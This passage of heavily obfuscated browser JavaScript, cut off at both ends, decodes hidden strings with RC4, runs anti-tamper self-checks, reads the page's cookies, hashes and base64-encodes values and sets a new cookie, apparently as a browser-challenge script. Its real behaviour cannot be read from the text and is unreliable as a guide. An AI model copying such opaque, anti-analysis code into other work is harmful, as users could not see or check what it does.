_0x3085fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eeb0a,_0x571675,_0xb6bf4f,_0xb2fad7){_0xb2fad7=_0xb2fad7||{};var _0x2a09f5=_0x571675+'\x3d'+_0xb6bf4f;var _0x5cbed2=0x0;for(var _0x5cbed2=0x0,_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];_0x5cbed2<_0x2d97ae;_0x5cbed2++){var _0x1e5d81=_0x1eeb0a[_0x5cbed2];_0x2a09f5+='\x3b\x20'+_0x1e5d81;var _0x2cbfdd=_0x1eeb0a[_0x1e5d81];_0x1eeb0a['\x70\x75\x73\x68'](_0x2cbfdd);_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];if(_0x2cbfdd!==!![]){_0x2a09f5+='\x3d'+_0x2cbfdd;}}_0xb2fad7['\x63\x6f\x6f\x6b\x69\x65']=_0x2a09f5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x516a72,_0xb90b25){_0x516a72=_0x516a72||function(_0x5c8393){return _0x5c8393;};var _0x5a1c9b=_0x516a72(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xb90b25['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5ac9d2=function(_0x3e6930,_0x5c67e7){_0x3e6930(++_0x5c67e7);};_0x5ac9d2(_0x10bb47,_0x1f033f);return _0x5a1c9b?decodeURIComponent(_0x5a1c9b[0x1]):undefined;}};var _0x49a034=function(){var _0x807ebe=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x807ebe['\x74\x65\x73\x74'](_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x49a034;var _0x3fec4b='';var _0x5d21b3=_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d21b3){_0x3085fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d21b3){_0x3fec4b=_0x3085fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x370f05();}(_0x140a,0x101));var _0xa140=function(_0x5ad451,_0x1f033f){_0x5ad451=_0x5ad451-0x0;var _0x10bb47=_0x140a[_0x5ad451];if(_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4fe5c9=function(){return this;};var _0x370f05=_0x4fe5c9();var _0x3085fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x370f05['\x61\x74\x6f\x62']||(_0x370f05['\x61\x74\x6f\x62']=function(_0x1eeb0a){var _0x571675=String(_0x1eeb0a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb6bf4f=0x0,_0xb2fad7,_0x2a09f5,_0x1e6c98=0x0,_0x5cbed2='';_0x2a09f5=_0x571675['\x63\x68\x61\x72\x41\x74'](_0x1e6c98++);~_0x2a09f5&&(_0xb2fad7=_0xb6bf4f%0x4?_0xb2fad7*0x40+_0x2a09f5:_0x2a09f5,_0xb6bf4f++%0x4)?_0x5cbed2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xb2fad7>>(-0x2*_0xb6bf4f&0x6)):0x0){_0x2a09f5=_0x3085fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a09f5);}return _0x5cbed2;});}());var _0x2d97ae=function(_0x1e5d81,_0x2cbfdd){var _0x516a72=[],_0xb90b25=0x0,_0x5c8393,_0x5a1c9b='',_0x5ac9d2='';_0x1e5d81=atob(_0x1e5d81);for(var _0x3e6930=0x0,_0x5c67e7=_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x3e6930<_0x5c67e7;_0x3e6930++){_0x5ac9d2+='\x25'+('\x30\x30'+_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e6930)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1e5d81=decodeURIComponent(_0x5ac9d2);for(var _0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0x516a72[_0x49a034]=_0x49a034;}for(_0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034]+_0x2cbfdd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49a034%_0x2cbfdd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;}_0x49a034=0x0;_0xb90b25=0x0;for(var _0x807ebe=0x0;_0x807ebe<_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x807ebe++){_0x49a034=(_0x49a034+0x1)%0x100;_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034])%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;_0x5a1c9b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x807ebe)^_0x516a72[(_0x516a72[_0x49a034]+_0x516a72[_0xb90b25])%0x100]);}return _0x5a1c9b;};_0xa140['\x72\x63\x34']=_0x2d97ae;_0xa140['\x64\x61\x74\x61']={};_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3fec4b=_0xa140['\x64\x61\x74\x61'][_0x5ad451];if(_0x3fec4b===undefined){if(_0xa140['\x6f\x6e\x63\x65']===undefined){var _0x5d21b3=function(_0x1a7b75){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a7b75;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1dbea3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1dbea3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1e2514){if(!Boolean(~_0x1e2514)){return _0x1e2514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4675e5){for(var _0x28b4f7=0x0,_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28b4f7<_0x3efcd3;_0x28b4f7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4675e5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d21b3(_0xa140)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa140['\x6f\x6e\x63\x65']=!![];}_0x10bb47=_0xa140['\x72\x63\x34'](_0x10bb47,_0x1f033f);_0xa140['\x64\x61\x74\x61'][_0x5ad451]=_0x10bb47;}else{_0x10bb47=_0x3fec4b;}return _0x10bb47;};(function(){var _0x20ca1c=function(){var _0x5ad451=!![];return function(_0x1f033f,_0x10bb47){var _0x182659=_0x5ad451?function(){if(_0x10bb47){var _0x8d89f=_0x10bb47['\x61\x70\x70\x6c\x79'](_0x1f033f,arguments);_0x10bb47=null;return _0x8d89f;}}:function(){};_0x5ad451=![];return _0x182659;};}();var _0x466bb7={'\x47\x49\x7a':function _0x2bad91(_0x389212){return _0x389212();},'\x4b\x4b\x6c':function _0x23feba(_0x5adadd,_0x1e85a1){return _0x5adadd<_0x1e85a1;},'\x49\x4d\x44':function _0x31d0fc(_0x5cf4e4,_0xe611de){return _0x5cf4e4(_0xe611de);},'\x46\x51\x50':function _0x23ef1d(_0xa9adfb,_0x30210d){return _0xa9adfb+_0x30210d;},'\x75\x65\x4a':function _0x13c968(_0x167dfa){return _0x167dfa();},'\x54\x41\x6b':function _0x5c5c6a(_0x597914,_0x1e80db){return _0x597914+_0x1e80db;},'\x41\x73\x69':function _0xe7c024(_0x4f3c16,_0x295390){return _0x4f3c16<_0x295390;},'\x65\x4a\x73':function _0x4612c3(_0x2720b0,_0x553d71){return _0x2720b0+_0x553d71;},'\x68\x6c\x68':function _0x4d7d68(_0x26c605,_0x447fb0){return _0x26c605%_0x447fb0;},'\x68\x55\x77':function _0x3e6c66(_0x1c38e1,_0x1b7e7b){return _0x1c38e1+_0x1b7e7b;},'\x64\x66\x4d':function _0x487136(_0x6e0101,_0x2e8ae8){return _0x6e0101+_0x2e8ae8;},'\x59\x70\x4e':function _0x264887(_0x2fc6f1,_0x5c0b33){return _0x2fc6f1+_0x5c0b33;},'\x4c\x71\x6c':function _0x58ab21(_0x502eeb,_0x4d3495){return _0x502eeb-_0x4d3495;},'\x4e\x58\x55':function _0x328de8(_0x1f6078,_0x42612d,_0x17e824,_0x5f0c3f){return _0x1f6078(_0x42612d,_0x17e824,_0x5f0c3f);},'\x56\x4f\x72':function _0x1491ab(_0x1240eb,_0x10c0e4){return _0x1240eb!==_0x10c0e4;},'\x41\x52\x62':function _0x3d4710(_0x5ec2ee,_0x5f1d3d){return _0x5ec2ee/_0x5f1d3d;},'\x6f\x43\x79':function _0x407cd9(_0x51591c,_0x2f01a4){return _0x51591c===_0x2f01a4;},'\x77\x6d\x6e':function _0x1a7a0b(_0x4ae9c7,_0x49ad4a){return _0x4ae9c7(_0x49ad4a);},'\x48\x4f\x59':function _0x3835c7(_0x5d0e72,_0x366613){return _0x5d0e72>_0x366613;},'\x73\x5a\x4b':function _0x5958af(_0x3651fc,_0x34ef19){return _0x3651fc-_0x34ef19;},'\x4c\x71\x79':function _0x5cb09d(_0x4933d4,_0x166702){return _0x4933d4==_0x166702;},'\x67\x42\x62':function _0x3bfb9d(_0x2111ed,_0x15bcc1){return _0x2111ed(_0x15bcc1);},'\x4a\x6b\x6f':function _0x24610d(_0x1565c7,_0x5cb9ba){return _0x1565c7==_0x5cb9ba;},'\x51\x4d\x41':function _0x427ea6(_0x2280fb,_0x12b5bd){return _0x2280fb==_0x12b5bd;},'\x69\x76\x77':function _0x4e4e3f(_0x39df5b,_0x20fe7d){return _0x39df5b==_0x20fe7d;},'\x6f\x56\x47':function _0x2d7c68(_0x5c0d14,_0x34fb73){return _0x5c0d14<_0x34fb73;},'\x54\x7a\x41':function _0x2517bf(_0x5f2822){return _0x5f2822();},'\x78\x67\x42':function _0x3fb974(_0x141016,_0x31742a){return _0x141016+_0x31742a;},'\x4d\x4c\x42':function _0x5060f0(_0x138afa,_0x4ca974){return _0x138afa(_0x4ca974);},'\x69\x63\x73':function _0x393673(_0x5fdc87,_0x3d1bd6){return _0x5fdc87<_0x3d1bd6;}};var _0x5ccf06=this[_0xa140('0x0', '\x44\x6a\x62\x35')];var _0x27758c=_0x5ccf06[_0xa140('0x1', '\x76\x4a\x76\x55')];var _0x406584='';var _0x294a0d='';if(_0x466bb7[_0xa140('0x2', '\x24\x57\x61\x23')](typeof _0x5ccf06[_0xa140('0x3', '\x47\x5b\x5e\x43')],_0xa140('0x4', '\x29\x78\x50\x4c'))){_0x406584=_0x5ccf06[_0xa140('0x5', '\x67\x5b\x70\x48')];_0x294a0d=_0x406584[_0xa140('0x6', '\x67\x5b\x70\x48')];}var _0xd4f4c=_0x5ccf06[_0xa140('0x7', '\x44\x58\x6c\x57')];var _0x9e2c8f=_0x5ccf06[_0xa140('0x8', '\x6f\x44\x41\x66')];var _0x2196b1=new _0x5ccf06[_0xa140('0x9', '\x28\x73\x78\x5b')]()[_0xa140('0xa', '\x44\x6a\x62\x35')]();var _0x259e73='';function _0x5b8131(_0x3a4951){var _0x5ba2c1={'\x77\x46\x6b':function _0x1de34e(_0x146a15,_0x2b9b41){return _0x146a15<_0x2b9b41;},'\x4d\x6c\x50':function _0x211d73(_0x10071e,_0x29737b){return _0x10071e&_0x29737b;},'\x57\x56\x67':function _0xdd099c(_0x18bf7b,_0xe2d16d){return _0x18bf7b==_0xe2d16d;},'\x47\x49\x51':function _0x282ad5(_0x407a16,_0x3ea988){return _0x407a16<<_0x3ea988;},'\x42\x47\x54':function _0x2d218d(_0x43d74b,_0x1ad071){return _0x43d74b|_0x1ad071;},'\x68\x49\x79':function _0x2b716d(_0x3d42a9,_0x36d178){return _0x3d42a9<<_0x36d178;},'\x46\x63\x58':function _0x58a5aa(_0x5c594f,_0x1319e0){return _0x5c594f|_0x1319e0;},'\x4e\x4e\x63':function _0x763567(_0x520d86,_0x34a472){return _0x520d86<<_0x34a472;},'\x55\x77\x55':function _0x19e168(_0xcede41,_0x41ad2d){return _0xcede41&_0x41ad2d;},'\x55\x46\x73':function _0x395263(_0x55bd3a,_0x1694f7){return _0x55bd3a>>_0x1694f7;},'\x54\x4c\x41':function _0x5e29a0(_0x3e6903,_0x5c42da){return _0x3e6903&_0x5c42da;},'\x4b\x6c\x58':function _0x5b9591(_0x5ad9a4,_0x3b984a){return _0x5ad9a4|_0x3b984a;},'\x63\x4b\x54':function _0x40ce1f(_0x620172,_0x16a6c4){return _0x620172<<_0x16a6c4;},'\x75\x6c\x4f':function _0x3d5ac5(_0x59589b,_0x1593a1){return _0x59589b>>_0x1593a1;},'\x6f\x6b\x67':function _0x36aa78(_0x5a2b39,_0x1a35f){return _0x5a2b39<<_0x1a35f;}};var _0x5f574a=_0xa140('0xb', '\x48\x39\x77\x25')[_0xa140('0xc', '\x38\x72\x2a\x5b')]('\x7c'),_0x427544=0x0;while(!![]){switch(_0x5f574a[_0x427544++]){case'\x30':_0x5d29e8=_0x3a4951[_0xa140('0xd', '\x5d\x30\x46\x70')];continue;case'\x31':var _0x5354a6=_0xa140('0xe', '\x38\x72\x2a\x5b');continue;case'\x32':var _0x11628b,_0x1b107f,_0x5d29e8;continue;case'\x33':while(_0x5ba2c1[_0xa140('0xf', '\x67\x2a\x74\x61')](_0x1b107f,_0x5d29e8)){var _0x58f7ee=_0xa140('0x10', '\x56\x39\x57\x47')[_0xa140('0x11', '\x58\x41\x58\x5a')]('\x7c'),_0xdc1b18=0x0;while(!![]){switch(_0x58f7ee[_0xdc1b18++]){case'\x30':_0x522572=_0x3a4951[_0xa140('0x12', '\x58\x77\x34\x61')](_0x1b107f++);continue;case'\x31':_0x11628b+=_0x5354a6[_0xa140('0x13', '\x6e\x41\x66\x36')](_0x5ba2c1[_0xa140('0x14', '\x76\x4a\x76\x55')](_0x3739d3,0x3f));continue;case'\x32':_0x3739d3=_0x3a4951[_0xa140('0x15', '\x44\x26\x54\x51')](_0x1b107f++);continue;case'\x33':_0x11628b+=_0x5354a6[_0xa140('0x16', '\x43\x26\x30\x4f')](_0x18c1aa>>0x2);continue;case'\x34':_0x18c1aa=_0x5ba2c1[_0xa140('0x17', '\x33\x67\x5a\x40')](_0x3a4951[_0xa140('0x15', '\x44\x26\x54\x51')](_0x1b107f++),0xff);continue;case'\x35':if(_0x5ba2c1[_0xa140('0x18', '\x43\x32\x4f\x62')](_0x1b107f,_0x5d29e8)){_0x11628b+=_0x5354a6[_0xa140('0x19', '\x6a\x73\x71\x46')](_0x18c1aa>>0x2);_0x11628b+=_0x5354a6[_0xa140('0x1a', '\x68\x4e\x5d\x40')](_0x5ba2c1[_0xa140('0x1b', '\x5d\x30\x46\x70')](_0x18c1aa&0x3,0x4));_0x11628b+='\x3d\x3d';break;}continue;case'\x36':_0x11628b+=_0x5354a6[_0xa140('0x1c', '\x76\x4a\x76\x55')](_0x5ba2c1[_0xa140('0x1d', '\x61\x38\x50\x64')](_0x5ba2c1[_0xa140('0x1e', '\x58\x77\x34\x61')](_0x5ba2c1[_0xa140('0x1f', '\x61\x38\x50\x64')](_0x18c1aa,0x3),0x4),_0x5ba2c1[_0xa140('0x20', '\x67\x2a\x74\x61')](_0x522572,0xf0)>>0x4));continue;case'\x37':_0x11628b+=_0x5354a6[_0xa140('0x21', '\x47\x46\x33\x4d')](_0x5ba2c1[_0xa140('0x22', '\x23\x4e\x33\x31')](_0x5ba2c1[_0xa140('0x23', '\x65\x79\x35\x6c')](_0x5ba2c1[_0xa140('0x24', '\x43\x32\x4f\x62')](_0x522572,0xf),0x2),_0x5ba2c1[_0xa140('0x25', '\x43\x32\x4f\x62')](_0x5ba2c1[_0xa140('0x26', '\x29\x78\x50\x4c')](_0x3739d3,0xc0),0x6)));continue;case'\x38':if(_0x5ba2c1[_0xa140('0x27', '\x24\x43\x2a\x71')](_0x1b107f,_0x5d29e8)){_0x11628b+=_0x5354a6[_0xa140('0x28', '\x24\x57\x61\x23')](_0x5ba2c1[_0xa140('0x29', '\x33\x67\x5a\x40')](_0x18c1aa,0x2));_0x11628b+=_0x5354a6[_0xa140('0x2a', '\x28\x73\x78\x5b')](_0x5ba2c1[_0xa140('0x2b', '\x57\x67\x53\x72')](_0x5ba2c1[_0xa140('0x2c', '\x67\x28\x54\x76')](_0x5ba2c1[_0xa140('0x2d', '\x63\x55\x5b\x75')](_0x18c1aa,0x3),0x4),_0x5ba2c1[_0xa140('0x2e', '\x44\x58\x6c\x57')](_0x5ba2c1[_0xa140('0x2f', '\x67\x28\x54\x76')](_0x522572,0xf0),0x4)));_0x11628b+=_0x5354a6[_0xa140('0x30', '\x44\x58\x6c\x57')](_0x5ba2c1[_0xa140('0x31', '\x6f\x32\x45\x70')](_0x522572&0xf,0x2));_0x11628b+='\x3d';break;}continue;}break;}}continue;case'\x34':_0x11628b='';continue;case'\x35':var _0x18c1aa,_0x522572,_0x3739d3;continue;case'\x36':_0x1b107f=0x0;continue;case'\x37':return _0x11628b;continue;}break;}}function _0x3b1315(_0x2c2cf0){var _0x12ee8c=_0x20ca1c(this,function(){var _0x5ad451=function(){return'\x64\x65\x76';},_0x1f033f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x217123=function(){var _0x4fe5c9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4fe5c9['\x74\x65\x73\x74'](_0x5ad451['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x370f05=function(){var _0x3085fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3085fb['\x74\x65\x73\x74'](_0x1f033f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1eeb0a=function(_0x571675){var _0xb6bf4f=~-0x1>>0x1+0xff%0x0;if(_0x571675['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb6bf4f)){_0xb2fad7(_0x571675);}};var _0xb2fad7=function(_0x2a09f5){var _0x1e6c98=~-0x4>>0x1+0xff%0x0;if(_0x2a09f5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6c98){_0x1eeb0a(_0x2a09f5);}};if(!_0x217123()){if(!_0x370f05()){_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1eeb0a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x12ee8c();var _0x32d19f={'\x57\x58\x71':function _0x5b1236(_0x4ff7ef,_0x42953f){return _0x4ff7ef(_0x42953f);}};return function(_0x26be9c){_0x259e73+=_0x26be9c;return _0x32d19f[_0xa140('0x32', '\x67\x28\x54\x76')](_0x2c2cf0,_0x26be9c);};}function _0x4fbeb1(){var _0x5be0b8={'\x5a\x6a\x51':function _0x27aa9d(_0x2c0892,_0x2a8ff6){return _0x2c0892+_0x2a8ff6;},'\x4a\x79\x50':function _0x5d1575(_0x3db92a){return _0x3db92a();}};var _0xf73703=_0xa140('0x33', '\x63\x55\x5b\x75')[_0xa140('0x34', '\x36\x46\x25\x67')]('\x7c'),_0x1f393e=0x0;while(!![]){switch(_0xf73703[_0x1f393e++]){case'\x30':for(var _0x1909ab=0x0;_0x1909ab<_0x437219[_0xa140('0x35', '\x26\x5a\x5e\x68')];_0x1909ab++){var _0x1c0732=_0x437219[_0x1909ab][_0xa140('0x36', '\x56\x39\x57\x47')](0x0,_0x437219[_0x1909ab][_0xa140('0x37', '\x65\x45\x56\x61')]('\x3d'));var _0x587706=_0x437219[_0x1909ab][_0xa140('0x38', '\x62\x4e\x52\x21')](_0x5be0b8[_0xa140('0x39', '\x67\x2a\x74\x61')](_0x437219[_0x1909ab][_0xa140('0x3a', '\x68\x4e\x5d\x40')]('\x3d'),0x1),_0x437219[_0x1909ab][_0xa140('0x3b', '\x63\x55\x5b\x75')]);if(_0xb5de7b[_0xa140('0x3c', '\x44\x58\x6c\x57')](_0x1c0732)){_0x155e26[_0x155e26[_0xa140('0x3d', '\x43\x66\x56\x33')]]=_0x587706;}}continue;case'\x31':var _0x437219=_0x27758c[_0xa140('0x3e', '\x56\x39\x57\x47')][_0xa140('0x3f', '\x44\x6a\x62\x35')]('\x3b');continue;case'\x32':var _0x155e26=new _0x5ccf06[_0xa140('0x40', '\x39\x5b\x6a\x6d')]();continue;case'\x33':return _0x155e26;continue;case'\x34':_0x5be0b8[_0xa140('0x41', '\x50\x5d\x56\x6c')](_0x34f596);continue;case'\x35':var _0xb5de7b=new _0x5ccf06[_0xa140('0x42', '\x63\x55\x5b\x75')](_0xa140('0x43', '\x67\x2a\x74\x61'));continue;}break;}}function _0x274933(_0x5ee078){var _0x523578;var _0x36f25a=_0x466bb7[_0xa140('0x44', '\x44\x6a\x62\x35')](_0x4fbeb1);var _0x53ef81=new _0x5ccf06[_0xa140('0x45', '\x44\x6a\x62\x35')](_0x36f25a[_0xa140('0x46', '\x23\x4e\x33\x31')]);for(var _0x332b91=0x0;_0x466bb7[_0xa140('0x47', '\x69\x5b\x34\x73')](_0x332b91,_0x36f25a[_0xa140('0x48', '\x44\x58\x6c\x57')]);_0x332b91++){_0x53ef81[_0x332b91]=_0x466bb7[_0xa140('0x49', '\x36\x46\x25\x67')](_0x6587ad,_0x466bb7[_0xa140('0x4a', '\x32\x77\x34\x25')](_0x5ee078,_0x36f25a[_0x332b91]));}_0x466bb7[_0xa140('0x4b', '\x4f\x25\x5a\x31')](_0x34f596);var _0x4b5557=_0xa140('0x4c', '\x32\x77\x34\x25');var _0x114dbf=_0x4b5557[_0xa140('0x4d', '\x44\x26\x54\x51')](0x0,0x5);var _0x1d1708=_0x4b5557[_0xa140('0x4e', '\x48\x39\x77\x25')](0x5);var _0x95a69a='\x08\xdd\x95\x47\x48\xb4\x9c\x6b';var _0xc00369=0x3;while(--_0xc00369){_0x95a69a=_0x95a69a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x95a69a[0x0];}var _0x9e5e31=_0x95a69a;var _0x6f308c=_0x95a69a['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x6f308c){_0x9e5e31=_0x9e5e31['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9e5e31[0x0];}var _0x5b25bb='\x37\xfa\x22\x18\xe6\x70\xef\x06';var _0xb91fcf=0x5;while(--_0xb91fcf){_0x5b25bb=_0x5b25bb['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5b25bb[0x0];}var _0xc398b7=_0x5b25bb;var _0x46282b=_0x5b25bb['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x46282b){_0xc398b7=_0xc398b7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc398b7[0x0];}var _0x633c09='\x41\x67\x9c\xc9\x32\x98\x36\xa8';var _0xbed485=_0x633c09['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x7c77e4=_0x633c09['\x73\x75\x62\x73\x74\x72'](0x8);var _0x5374f1=_0xa140('0x50', _0xc398b7);var _0x158c8f=_0x53ef81[_0xa140('0x51', '\x66\x30\x62\x54')]();var _0x14301e='';for(var _0x332b91=0x0;_0x466bb7[_0xa140('0x52', '\x24\x57\x61\x23')](_0x332b91,_0x5374f1[_0xa140('0x53', '\x47\x46\x33\x4d')]);_0x332b91++){_0x14301e+=_0x466bb7[_0xa140('0x54', '\x44\x58\x6c\x57')](_0x5374f1[_0xa140('0x55', '\x62\x4e\x52\x21')](_0x332b91),_0x158c8f[_0xa140('0x56', '\x57\x67\x53\x72')](_0x466bb7[_0xa140('0x57', '\x33\x67\x5a\x40')](_0x332b91,_0x158c8f[_0xa140('0x58', '\x38\x72\x2a\x5b')])))[_0xa140('0x59', '\x61\x38\x50\x64')](0x10);}_0x466bb7[_0xa140('0x5a', '\x39\x5b\x6a\x6d')](_0x34f596);_0x140a[_0xa140('0x5b', '\x62\x4e\x52\x21')](_0x466bb7[_0xa140('0x5c', '\x62\x4e\x52\x21')](btoa,_0x5ee078));_0x523578=btoa(_0x466bb7[_0xa140('0x5d', '\x24\x43\x2a\x71')](_0x466bb7[_0xa140('0x5e', '\x35\x32\x33\x58')](_0x466bb7[_0xa140('0x5f', '\x67\x2a\x74\x61')](_0xa140(_0x466bb7[_0xa140('0x60', '\x6a\x73\x71\x46')](_0x140a[_0xa140('0xd', '\x5d\x30\x46\x70')],0x1),_0x5374f1[_0xa140('0x61', '\x44\x6a\x62\x35')](0x0,0x5))+_0xa140('0x62', '\x68\x4e\x5d\x40'),_0x158c8f),_0xa140('0x63', '\x4f\x25\x5a\x31')),_0x14301e));_0x140a[_0xa140('0x64', '\x43\x26\x30\x4f')]();_0x466bb7[_0xa140('0x65', '\x69\x5b\x34\x73')](_0x413a6b,_0xa140('0x66', '\x33\x67\x5a\x40'),_0x523578,0x14);}function _0x6587ad(_0x59e677){var _0x3999c0=0x0;for(var _0x2f5749=0x0;_0x466bb7[_0xa140('0x67', '\x76\x4a\x76\x55')](_0x2f5749,_0x59e677[_0xa140('0x3b', '\x63\x55\x5b\x75')]);_0x2f5749++){_0x3999c0+=_0x59e677[_0xa140('0x68', '\x65\x45\x56\x61')](_0x2f5749);}_0x466bb7[_0xa140('0x69', '\x43\x66\x56\x33')](_0x34f596);return _0x3999c0;}function _0x413a6b(_0xf5de6c,_0x5c05ad,_0x211a6c){var _0x5b87a9={'\x66\x4b\x55':function _0xd96b1a(_0x1ff27f,_0x29c673){return _0x1ff27f+_0x29c673;},'\x63\x56\x52':function _0x410e32(_0x115607,_0xb04e0){return _0x115607+_0xb04e0;},'\x58\x65\x4c':function _0x174eb2(_0x4f67ce,_0x25b044){return _0x4f67ce*_0x25b044;},'\x61\x6e\x68':function _0x224db1(_0x2a0e97,_0x318a0a){return _0x2a0e97<_0x318a0a;},'\x58\x5a\x52':function _0x444e3f(_0x3c16c7,_0x2bb10b){return _0x3c16c7<_0x2bb10b;},'\x7a\x6d\x46':function _0x429209(_0x4541fd,_0x18e58e){return _0x4541fd%_0x18e58e;},'\x73\x50\x4e':function 